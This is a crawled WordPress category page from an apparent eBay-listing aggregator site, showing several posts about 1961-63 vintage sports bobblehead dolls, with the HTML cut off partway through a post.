

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vintagebobbleheads.us/category/1961-63/
body_size: 16507
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="en-CA"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
    <head>
        <meta charset="UTF-8" />
        <title> 
             &raquo; 1961-63Vintage Bobble Heads        </title>
        <link rel="profile" href="https://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://vintagebobbleheads.us/xmlrpc.php" />
        <link rel="stylesheet" type="text/css" media="all" href="https://vintagebobbleheads.us/wp-content/themes/default/style.css" />       
        <link rel="alternate" type="application/rss+xml" title="Vintage Bobble Heads &raquo; Feed" href="https://vintagebobbleheads.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Bobble Heads &raquo; Comments Feed" href="https://vintagebobbleheads.us/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Bobble Heads &raquo; 1961-63 Category Feed" href="https://vintagebobbleheads.us/category/1961-63/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///vintagebobbleheads.us/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///vintagebobbleheads.us/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///vintagebobbleheads.us/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///vintagebobbleheads.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///vintagebobbleheads.us/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///vintagebobbleheads.us/wp-content/themes/default/js/ddsmoothmenu.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintagebobbleheads.us/wp-content/themes/default/js/jquery.validate.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintagebobbleheads.us/wp-content/themes/default/js/custom.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vintagebobbleheads.us/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vintagebobbleheads.us/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Vintage Bobble Heads"/>
	<meta property="og:title" content="1961-63 Pittsburgh Pirates White Mini Base Vintage Bobble Head Doll Nm Nice"/>
		<meta property="og:description" content="NICE CLEAN MINI BOBBLE THAT IS VERY HARD TO FIND THIS NICE. The item "1961-63 PITTSBURGH PIRAT"/>
	
	<meta property="og:url" content="https://vintagebobbleheads.us/2021/01/1961-63-pittsburgh-pirates-white-mini-base-vintage-bobble-head-doll-nm-nice/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	    <!--[if gte IE 9]>
          <script type="text/javascript">
          Cufon.set('engine', 'canvas');
          </script>
          <![endif]-->
    <script async type="text/javascript" src="/dyzenador.js"></script>
<script type="text/javascript" src="/xabecor.js"></script>
      
    </head>
    <body class="archive category category-1961-63 category-1166" style=" background: fixed url(https://vintagebobbleheads.us/wp-content/themes/default/images/bg.jpg); " >
        <div class="main-container">
            <div class="container_24">
                <div class="grid_24">                    
                    <div class="clear"></div>
                    <div class="main-content">
                        <div class="social-links">                        
                        </div>
                        <div class="header">
                            <div class="grid_8 alpha">
                                <div class="logo"> 
                                                                            <h1 class="site-title"><a href="https://vintagebobbleheads.us/" title="Vintage Bobble Heads" rel="home">Vintage Bobble Heads</a></h1>
                                        <h2 class="site-description"></h2>
                                                                    </div>
                            </div>
                            <div class="grid_16 omega">
                                <!--Start Menu wrapper-->
                                <div class="menu_wrapper">
                                        <div id="menu">
        <ul class="ddsmoothmenu">
            <li><a href="https://vintagebobbleheads.us/">Home</a></li><li class="page_item page-item-6"><a href="https://vintagebobbleheads.us/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://vintagebobbleheads.us/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://vintagebobbleheads.us/terms-of-service/">Terms of service</a></li>
        </ul>
    </div>
                                    </div>
                                <!--End Menu-->
                            </div>
                        </div>
                        <div class="clear"></div><div class="clear"></div>
<div class="page-content">
            <h1 class="page_title single-heading">Category Archives: 1961-63</h1>
        <div class="grid_16 alpha">
            <div class="content-bar">
                                <!-- Start the Loop. -->
        <!--post Start-->
        <div id="post-8787" class="post-8787 post type-post status-publish format-standard has-post-thumbnail hentry category-1961-63 tag-1961-63 tag-base tag-bobble tag-doll tag-head tag-mini tag-nice tag-pirates tag-pittsburgh tag-vintage tag-white">
            <h1 class="post_title"><a href="https://vintagebobbleheads.us/2021/01/1961-63-pittsburgh-pirates-white-mini-base-vintage-bobble-head-doll-nm-nice/" rel="bookmark" title="Permalink to 1961-63 Pittsburgh Pirates White Mini Base Vintage Bobble Head Doll Nm Nice">1961-63 Pittsburgh Pirates White Mini Base Vintage Bobble Head Doll Nm Nice</a></h1>
            <div class="post_content">                    <a href="https://vintagebobbleheads.us/2021/01/1961-63-pittsburgh-pirates-white-mini-base-vintage-bobble-head-doll-nm-nice/">
                        <img width="60" height="80" src="https://vintagebobbleheads.us/wp-content/img/1961_63_Pittsburgh_Pirates_White_Mini_Base_Vintage_Bobble_Head_Doll_Nm_Nice_01_dfh.jpg" class="postimg wp-post-image" alt="1961_63_Pittsburgh_Pirates_White_Mini_Base_Vintage_Bobble_Head_Doll_Nm_Nice_01_dfh" />                    </a>
                	
                <p>NICE CLEAN MINI BOBBLE THAT IS VERY HARD TO FIND THIS NICE. The item &#8220;1961-63 PITTSBURGH PIRATES WHITE MINI BASE VINTAGE BOBBLE HEAD DOLL NM NICE&#8221; is in sale since Friday, April 10, 2020. This item is in the category &#8220;Sports Mem, Cards &#038; Fan Shop\Vintage Sports Memorabilia\Bobble Heads&#8221;. The seller is &#8220;r.c.means&#8221; and is [&hellip;]</p>
                <div class="clear"></div>
                                    <div class="tag">
                        Post Tagged with <a href="https://vintagebobbleheads.us/tag/1961-63/" rel="tag">1961-63</a>, <a href="https://vintagebobbleheads.us/tag/base/" rel="tag">base</a>, <a href="https://vintagebobbleheads.us/tag/bobble/" rel="tag">bobble</a>, <a href="https://vintagebobbleheads.us/tag/doll/" rel="tag">doll</a>, <a href="https://vintagebobbleheads.us/tag/head/" rel="tag">head</a>, <a href="https://vintagebobbleheads.us/tag/mini/" rel="tag">mini</a>, <a href="https://vintagebobbleheads.us/tag/nice/" rel="tag">nice</a>, <a href="https://vintagebobbleheads.us/tag/pirates/" rel="tag">pirates</a>, <a href="https://vintagebobbleheads.us/tag/pittsburgh/" rel="tag">pittsburgh</a>, <a href="https://vintagebobbleheads.us/tag/vintage/" rel="tag">vintage</a>, <a href="https://vintagebobbleheads.us/tag/white/" rel="tag">white</a>                    </div>
                                <ul class="post_meta">
                    <li class="post_date">January 29, 2021</li>
                    <li class="post_category"><span>/&nbsp;&nbsp;Category</span>&nbsp;<a href="https://vintagebobbleheads.us/category/1961-63/" rel="category tag">1961-63</a></li>
                    <li class="posted_by"><span>/&nbsp;&nbsp;</span>Posted By&nbsp;<a href="https://vintagebobbleheads.us/author/admin/" title="Posts by admin" rel="author">admin</a></li>
                    <li class="postc_comment"><span>/&nbsp;&nbsp;</span>&nbsp;<span>Comments Off</span></li>
                </ul>
                <a class="read_more" href="https://vintagebobbleheads.us/2021/01/1961-63-pittsburgh-pirates-white-mini-base-vintage-bobble-head-doll-nm-nice/">Read More</a> </div>
        </div>
        <!--post End-->
            <!--post Start-->
        <div id="post-8429" class="post-8429 post type-post status-publish format-standard has-post-thumbnail hentry category-1961-63 tag-1961-63 tag-base tag-bobblehead tag-chief tag-cleveland tag-indians tag-nodder tag-vintage tag-wahoo tag-white">
            <h1 class="post_title"><a href="https://vintagebobbleheads.us/2020/11/1961-63-cleveland-indians-chief-wahoo-bobblehead-nodder-white-base-vintage/" rel="bookmark" title="Permalink to 1961-63 Cleveland Indians Chief Wahoo Bobblehead Nodder White Base Vintage">1961-63 Cleveland Indians Chief Wahoo Bobblehead Nodder White Base Vintage</a></h1>
            <div class="post_content">                    <a href="https://vintagebobbleheads.us/2020/11/1961-63-cleveland-indians-chief-wahoo-bobblehead-nodder-white-base-vintage/">
                        <img width="60" height="80" src="https://vintagebobbleheads.us/wp-content/img/1961_63_Cleveland_Indians_Chief_Wahoo_Bobblehead_Nodder_White_Base_Vintage_01_xbvq.jpg" class="postimg wp-post-image" alt="1961_63_Cleveland_Indians_Chief_Wahoo_Bobblehead_Nodder_White_Base_Vintage_01_xbvq" />                    </a>
                	
                <p>1961-63 Cleveland Indians Chief Wahoo Bobblehead Nodder White Base Vintage. The item &#8220;1961-63 Cleveland Indians Chief Wahoo Bobblehead Nodder White Base Vintage&#8221; is in sale since Sunday, November 22, 2020. This item is in the category &#8220;Sports Mem, Cards &#038; Fan Shop\Fan Apparel &#038; Souvenirs\Baseball-MLB&#8221;. The seller is &#8220;collector18&#8243; and is located in Minneapolis, Minnesota. [&hellip;]</p>
                <div class="clear"></div>
                                    <div class="tag">
                        Post Tagged with <a href="https://vintagebobbleheads.us/tag/1961-63/" rel="tag">1961-63</a>, <a href="https://vintagebobbleheads.us/tag/base/" rel="tag">base</a>, <a href="https://vintagebobbleheads.us/tag/bobblehead/" rel="tag">bobblehead</a>, <a href="https://vintagebobbleheads.us/tag/chief/" rel="tag">chief</a>, <a href="https://vintagebobbleheads.us/tag/cleveland/" rel="tag">cleveland</a>, <a href="https://vintagebobbleheads.us/tag/indians/" rel="tag">indians</a>, <a href="https://vintagebobbleheads.us/tag/nodder/" rel="tag">nodder</a>, <a href="https://vintagebobbleheads.us/tag/vintage/" rel="tag">vintage</a>, <a href="https://vintagebobbleheads.us/tag/wahoo/" rel="tag">wahoo</a>, <a href="https://vintagebobbleheads.us/tag/white/" rel="tag">white</a>                    </div>
                                <ul class="post_meta">
                    <li class="post_date">November 24, 2020</li>
                    <li class="post_category"><span>/&nbsp;&nbsp;Category</span>&nbsp;<a href="https://vintagebobbleheads.us/category/1961-63/" rel="category tag">1961-63</a></li>
                    <li class="posted_by"><span>/&nbsp;&nbsp;</span>Posted By&nbsp;<a href="https://vintagebobbleheads.us/author/admin/" title="Posts by admin" rel="author">admin</a></li>
                    <li class="postc_comment"><span>/&nbsp;&nbsp;</span>&nbsp;<span>Comments Off</span></li>
                </ul>
                <a class="read_more" href="https://vintagebobbleheads.us/2020/11/1961-63-cleveland-indians-chief-wahoo-bobblehead-nodder-white-base-vintage/">Read More</a> </div>
        </div>
        <!--post End-->
            <!--post Start-->
        <div id="post-8048" class="post-8048 post type-post status-publish format-standard has-post-thumbnail hentry category-1961-63 tag-1960s tag-1961-63 tag-base tag-bobblehead tag-cowboys tag-dallas tag-nodder tag-square tag-vintage">
            <h1 class="post_title"><a href="https://vintagebobbleheads.us/2020/09/1961-63-6-5-dallas-cowboys-bobblehead-nodder-square-base-1960s-vintage/" rel="bookmark" title="Permalink to 1961-63 6.5 Dallas Cowboys Bobblehead Nodder Square Base 1960&#8217;s Vintage">1961-63 6.5 Dallas Cowboys Bobblehead Nodder Square Base 1960&#8217;s Vintage</a></h1>
            <div class="post_content">                    <a href="https://vintagebobbleheads.us/2020/09/1961-63-6-5-dallas-cowboys-bobblehead-nodder-square-base-1960s-vintage/">
                        <img width="80" height="60" src="https://vintagebobbleheads.us/wp-content/img/1961_63_6_5_Dallas_Cowboys_Bobblehead_Nodder_Square_Base_1960_s_Vintage_01_yijb.jpg" class="postimg wp-post-image" alt="1961_63_6_5_Dallas_Cowboys_Bobblehead_Nodder_Square_Base_1960_s_Vintage_01_yijb" />                    </a>
                	
                <p>1961-63 GENERIC BOY BOBBLEHEAD/NODDER. 6.5 INCH SQUARE BASE VERSION. SOLID HEAD NO CRACKS. CHECK OUT THE PHOTOS, ASK QUESTIONS, THEY DON&#8217;T COME MUCH BETTER THAN THIS. CHECK OUT MY OTHER AUCTIONS!!!!!!!!! GOOD LUCK AND THANK YOU!!!! The item &#8220;1961-63 6.5 DALLAS COWBOYS BOBBLEHEAD NODDER SQUARE BASE 1960&#8217;S VINTAGE&#8221; is in sale since Sunday, September 13, [&hellip;]</p>
                <div class="clear"></div>
                                    <div class="tag">
                        Post Tagged with <a href="https://vintagebobbleheads.us/tag/1960s/" rel="tag">1960's</a>, <a href="https://vintagebobbleheads.us/tag/1961-63/" rel="tag">1961-63</a>, <a href="https://vintagebobbleheads.us/tag/base/" rel="tag">base</a>, <a href="https://vintagebobbleheads.us/tag/bobblehead/" rel="tag">bobblehead</a>, <a href="https://vintagebobbleheads.us/tag/cowboys/" rel="tag">cowboys</a>, <a href="https://vintagebobbleheads.us/tag/dallas/" rel="tag">dallas</a>, <a href="https://vintagebobbleheads.us/tag/nodder/" rel="tag">nodder</a>, <a href="https://vintagebobbleheads.us/tag/square/" rel="tag">square</a>, <a href="https://vintagebobbleheads.us/tag/vintage/" rel="tag">vintage</a>                    </div>
                                <ul class="post_meta">
                    <li class="post_date">September 16, 2020</li>
                    <li class="post_category"><span>/&nbsp;&nbsp;Category</span>&nbsp;<a href="https://vintagebobbleheads.us/category/1961-63/" rel="category tag">1961-63</a></li>
                    <li class="posted_by"><span>/&nbsp;&nbsp;</span>Posted By&nbsp;<a href="https://vintagebobbleheads.us/author/admin/" title="Posts by admin" rel="author">admin</a></li>
                    <li class="postc_comment"><span>/&nbsp;&nbsp;</span>&nbsp;<span>Comments Off</span></li>
                </ul>
                <a class="read_more" href="https://vintagebobbleheads.us/2020/09/1961-63-6-5-dallas-cowboys-bobblehead-nodder-square-base-1960s-vintage/">Read More</a> </div>
        </div>
        <!--post End-->
            <!--post Start-->
        <div id="post-7241" class="post-7241 post type-post status-publish format-standard has-post-thumbnail hentry category-1961-63 tag-1961-63 tag-bobblehead tag-condition tag-detroit tag-excellent tag-mini tag-nodder tag-vintage tag-wings">
            <h1 class="post_title"><a href="https://vintagebobbleheads.us/2020/04/1961-63-5-detroit-red-wings-vintage-mini-bobblehead-nodder-excellent-condition/" rel="bookmark" title="Permalink to 1961-63 5 Detroit Red Wings Vintage Mini Bobblehead Nodder Excellent Condition">1961-63 5 Detroit Red Wings Vintage Mini Bobblehead Nodder Excellent Condition</a></h1>
            <div class="post_content">                    <a href="https://vintagebobbleheads.us/2020/04/1961-63-5-detroit-red-wings-vintage-mini-bobblehead-nodder-excellent-condition/">
                        <img width="58" height="80" src="https://vintagebobbleheads.us/wp-content/img/1961_63_5_Detroit_Red_Wings_Vintage_Mini_Bobblehead_Nodder_Excellent_Condition_01_hie.jpg" class="postimg wp-post-image" alt="1961_63_5_Detroit_Red_Wings_Vintage_Mini_Bobblehead_Nodder_Excellent_Condition_01_hie" />                    </a>
                	
                <p>5&#8243; DETROIT RED WINGS VINTAGE MINI BOBBLEHEAD NODDER IN WELL MAINTAINED CONDITION 5&#8243; DETROIT RED WINGS MINI NODDER LIGHT SIGNS OF AGE &#038; USE ARE EVIDENT, (SEE PHOTOS) PLEASE SEE PHOTOS FOR CONDITION. The item &#8220;1961-63 5 DETROIT RED WINGS VINTAGE MINI BOBBLEHEAD NODDER EXCELLENT CONDITION&#8221; is in sale since Thursday, April 9, 2020. This [&hellip;]</p>
                <div class="clear"></div>
                                    <div class="tag">
                        Post Tagged with <a href="https://vintagebobbleheads.us/tag/1961-63/" rel="tag">1961-63</a>, <a href="https://vintagebobbleheads.us/tag/bobblehead/" rel="tag">bobblehead</a>, <a href="https://vintagebobbleheads.us/tag/condition/" rel="tag">condition</a>, <a href="https://vintagebobbleheads.us/tag/detroit/" rel="tag">detroit</a>, <a href="https://vintagebobbleheads.us/tag/excellent/" rel="tag">excellent</a>, <a href="https://vintagebobbleheads.us/tag/mini/" rel="tag">mini</a>, <a href="https://vintagebobbleheads.us/tag/nodder/" rel="tag">nodder</a>, <a href="https://vintagebobbleheads.us/tag/vintage/" rel="tag">vintage</a>, <a href="https://vintagebobbleheads.us/tag/wings/" rel="tag">wings</a>                    </div>
                                <ul class="post_meta">
                    <li class="post_date">April 13, 2020</li>
                    <li class="post_category"><span>/&nbsp;&nbsp;Category</span>&nbsp;<a href="https://vintagebobbleheads.us/category/1961-63/" rel="category tag">1961-63</a></li>
                    <li class="posted_by"><span>/&nbsp;&nbsp;</span>Posted By&nbsp;<a href="https://vintagebobbleheads.us/author/admin/" title="Posts by admin" rel="author">admin</a></li>
                    <li class="postc_comment"><span>/&nbsp;&nbsp;</span>&nbsp;<span>Comments Off</span></li>
                </ul>
                <a class="read_more" href="https://vintagebobbleheads.us/2020/04/1961-63-5-detroit-red-wings-vintage-mini-bobblehead-nodder-excellent-condition/">Read More</a> </div>
        </div>
        <!--post End-->
            <!--post Start-->
        <div id="post-6547" class="post-6547 post type-post status-publish format-standard has-post-thumbnail hentry category-1961-63 tag-1961-63 tag-base tag-bobble tag-doll tag-head tag-pirates tag-pittsburgh tag-rare tag-vintage tag-white">
            <h1 class="post_title"><a href="https://vintagebobbleheads.us/2019/12/1961-63-pittsburgh-pirates-rare-white-base-vintage-bobble-head-doll-nm/" rel="bookmark" title="Permalink to 1961-63 Pittsburgh Pirates Rare White Base Vintage Bobble Head Doll Nm">1961-63 Pittsburgh Pirates Rare White Base Vintage Bobble Head Doll Nm</a></h1>
            <div class="post_content">                    <a href="https://vintagebobbleheads.us/2019/12/1961-63-pittsburgh-pirates-rare-white-base-vintage-bobble-head-doll-nm/">
                        <img width="60" height="80" src="https://vintagebobbleheads.us/wp-content/img/1961_63_Pittsburgh_Pirates_Rare_White_Base_Vintage_Bobble_Head_Doll_Nm_01_ne.jpg" class="postimg wp-post-image" alt="1961_63_Pittsburgh_Pirates_Rare_White_Base_Vintage_Bobble_Head_Doll_Nm_01_ne" />                    </a>
                	
                <p>VERY RARE 1961-63 WHITE BASE BOBBLEHEAD DOLL IN NM CONDITION. The item &#8220;1961-63 PITTSBURGH PIRATES RARE WHITE BASE VINTAGE BOBBLE HEAD DOLL NM&#8221; is in sale since Thursday, December 5, 2019. This item is in the category &#8220;Sports Mem, Cards &#038; Fan Shop\Vintage Sports Memorabilia\Bobble Heads&#8221;. The seller is &#8220;r.c.means&#8221; and is located in Pittsburgh, [&hellip;]</p>
                <div class="clear"></div>
                                    <div class="tag">
                        Post Tagged with <a href="https://vintagebobbleheads.us/tag/1961-63/" rel="tag">1961-63</a>, <a href="https://vintagebobbleheads.us/tag/base/" rel="tag">base</a>, <a href="https://vintagebobbleheads.us/tag/bobble/" rel="tag">bobble</a>, <a href="https://vintagebobbleheads.us/tag/doll/" rel="tag">doll</a>, <a href="https://vintagebobbleheads.us/tag/head/" rel="tag">head</a>, <a href="https://vintagebobbleheads.us/tag/pirates/" rel="tag">pirates</a>, <a href="https://vintagebobbleheads.us/tag/pittsburgh/" rel="tag">pittsburgh</a>, <a href="https://vintagebobbleheads.us/tag/rare/" rel="tag">rare</a>, <a href="https://vintagebobbleheads.us/tag/vintage/" rel="tag">vintage</a>, <a href="https://vintagebobbleheads.us/tag/white/" rel="tag">white</a>                    </div>
                                <ul class="post_meta">
                    <li class="post_date">December 6, 2019</li>
                    <li class="post_category"><span>/&nbsp;&nbsp;Category</span>&nbsp;<a href="https://vintagebobbleheads.us/category/1961-63/" rel="category tag">1961-63</a></li>
                    <li class="posted_by"><span>/&nbsp;&nbsp;</span>Posted By&nbsp;<a href="https://vintagebobbleheads.us/author/admin/" title="Posts by admin" rel="author">admin</a></li>
                    <li class="postc_comment"><span>/&nbsp;&nbsp;</span>&nbsp;<span>Comments Off</span></li>
                </ul>
                <a class="read_more" href="https://vintagebobbleheads.us/2019/12/1961-63-pittsburgh-pirates-rare-white-base-vintage-bobble-head-doll-nm/">Read More</a> </div>
        </div>
        <!--post End-->
            <!--post Start-->
        <div id="post-4064" class="post-4064 post type-post status-publish format-standard has-post-thumbnail hentry category-1961-63 tag-1961-63 tag-bobbing tag-bobble tag-doll tag-head tag-mint tag-senators tag-vintage tag-washington">
            <h1 class="post_title"><a href="https://vintagebobbleheads.us/2018/06/1961-63-washington-senators-vintage-bobble-bobbing-head-doll-mint/" rel="bookmark" title="Permalink to 1961-63 Washington Senators Vintage Bobble Bobbing Head Doll Mint">1961-63 Washington Senators Vintage Bobble Bobbing Head Doll Mint</a></h1>
            <div class="post_content">                    <a href="https://vintagebobbleheads.us/2018/06/1961-63-washington-senators-vintage-bobble-bobbing-head-doll-mint/">
                        <img width="250" height="280" src="https://vintagebobbleheads.us/wp-content/img/1961_63_Washington_Senators_Vintage_Bobble_Bobbing_Head_Doll_Mint_01_dfd1-250x280.jpg" class="postimg wp-post-image" alt="1961-63 Washington Senators Vintage Bobble Bobbing Head Doll Mint" />                    </a>
                	
                <p>VERY RARE VINTAGE BOBBLE HEAD FROM THE 1960&#8217;S. The item &#8220;1961-63 WASHINGTON SENATORS VINTAGE BOBBLE BOBBING HEAD DOLL MINT&#8221; is in sale since Monday, May 21, 2018. This item is in the category &#8220;Sports Mem, Cards &#038; Fan Shop\Vintage Sports Memorabilia\Bobble Heads&#8221;. The seller is &#8220;r.c.means&#8221; and is located in Pittsburgh, Pennsylvania. This item can [&hellip;]</p>
                <div class="clear"></div>
                                    <div class="tag">
                        Post Tagged with <a href="https://vintagebobbleheads.us/tag/1961-63/" rel="tag">1961-63</a>, <a href="https://vintagebobbleheads.us/tag/bobbing/" rel="tag">bobbing</a>, <a href="https://vintagebobbleheads.us/tag/bobble/" rel="tag">bobble</a>, <a href="https://vintagebobbleheads.us/tag/doll/" rel="tag">doll</a>, <a href="https://vintagebobbleheads.us/tag/head/" rel="tag">head</a>, <a href="https://vintagebobbleheads.us/tag/mint/" rel="tag">mint</a>, <a href="https://vintagebobbleheads.us/tag/senators/" rel="tag">senators</a>, <a href="https://vintagebobbleheads.us/tag/vintage/" rel="tag">vintage</a>, <a href="https://vintagebobbleheads.us/tag/washington/" rel="tag">washington</a>                    </div>
                                <ul class="post_meta">
                    <li class="post_date">June 5, 2018</li>
                    <li class="post_category"><span>/&nbsp;&nbsp;Category</span>&nbsp;<a href="https://vintagebobbleheads.us/category/1961-63/" rel="category tag">1961-63</a></li>
                    <li class="posted_by"><span>/&nbsp;&nbsp;</span>Posted By&nbsp;<a href="https://vintagebobbleheads.us/author/admin/" title="Posts by admin" rel="author">admin</a></li>
                    <li class="postc_comment"><span>/&nbsp;&nbsp;</span>&nbsp;<span>Comments Off</span></li>
                </ul>
                <a class="read_more" href="https://vintagebobbleheads.us/2018/06/1961-63-washington-senators-vintage-bobble-bobbing-head-doll-mint/">Read More</a> </div>
        </div>
        <!--post End-->
            <!--post Start-->
        <div id="post-4056" class="post-4056 post type-post status-publish format-standard has-post-thumbnail hentry category-1961-63 tag-1961-63 tag-bobbing tag-bobble tag-doll tag-head tag-mint tag-vintage tag-yankees tag-york">
            <h1 class="post_title"><a href="https://vintagebobbleheads.us/2018/06/1961-63-new-york-yankees-vintage-bobble-bobbing-head-doll-mint/" rel="bookmark" title="Permalink to 1961-63 New York Yankees Vintage Bobble Bobbing Head Doll Mint">1961-63 New York Yankees Vintage Bobble Bobbing Head Doll Mint</a></h1>
            <div class="post_content">                    <a href="https://vintagebobbleheads.us/2018/06/1961-63-new-york-yankees-vintage-bobble-bobbing-head-doll-mint/">
                        <img width="250" height="280" src="https://vintagebobbleheads.us/wp-content/img/1961_63_New_York_Yankees_Vintage_Bobble_Bobbing_Head_Doll_Mint_01_jo1-250x280.jpg" class="postimg wp-post-image" alt="1961-63 New York Yankees Vintage Bobble Bobbing Head Doll Mint" />                    </a>
                	
                <p>VERY RARE VINTAGE BOBBLE HEAD FROM THE 1960&#8217;S. The item &#8220;1961-63 NEW YORK YANKEES VINTAGE BOBBLE BOBBING HEAD DOLL MINT&#8221; is in sale since Monday, May 21, 2018. This item is in the category &#8220;Sports Mem, Cards &#038; Fan Shop\Vintage Sports Memorabilia\Bobble Heads&#8221;. The seller is &#8220;r.c.means&#8221; and is located in Pittsburgh, Pennsylvania. This item [&hellip;]</p>
                <div class="clear"></div>
                                    <div class="tag">
                        Post Tagged with <a href="https://vintagebobbleheads.us/tag/1961-63/" rel="tag">1961-63</a>, <a href="https://vintagebobbleheads.us/tag/bobbing/" rel="tag">bobbing</a>, <a href="https://vintagebobbleheads.us/tag/bobble/" rel="tag">bobble</a>, <a href="https://vintagebobbleheads.us/tag/doll/" rel="tag">doll</a>, <a href="https://vintagebobbleheads.us/tag/head/" rel="tag">head</a>, <a href="https://vintagebobbleheads.us/tag/mint/" rel="tag">mint</a>, <a href="https://vintagebobbleheads.us/tag/vintage/" rel="tag">vintage</a>, <a href="https://vintagebobbleheads.us/tag/yankees/" rel="tag">yankees</a>, <a href="https://vintagebobbleheads.us/tag/york/" rel="tag">york</a>                    </div>
                                <ul class="post_meta">
                    <li class="post_date">June 3, 2018</li>
                    <li class="post_category"><span>/&nbsp;&nbsp;Category</span>&nbsp;<a href="https://vintagebobbleheads.us/category/1961-63/" rel="category tag">1961-63</a></li>
                    <li class="posted_by"><span>/&nbsp;&nbsp;</span>Posted By&nbsp;<a href="https://vintagebobbleheads.us/author/admin/" title="Posts by admin" rel="author">admin</a></li>
                    <li class="postc_comment"><span>/&nbsp;&nbsp;</span>&nbsp;<span>Comments Off</span></li>
                </ul>
                <a class="read_more" href="https://vintagebobbleheads.us/2018/06/1961-63-new-york-yankees-vintage-bobble-bobbing-head-doll-mint/">Read More</a> </div>
        </div>
        <!--post End-->
            <!--post Start-->
        <div id="post-4029" class="post-4029 post type-post status-publish format-standard has-post-thumbnail hentry category-1961-63 tag-1961-63 tag-baltimore tag-base tag-bobbing tag-bobble tag-doll tag-head tag-mint tag-orioles tag-vintage tag-white">
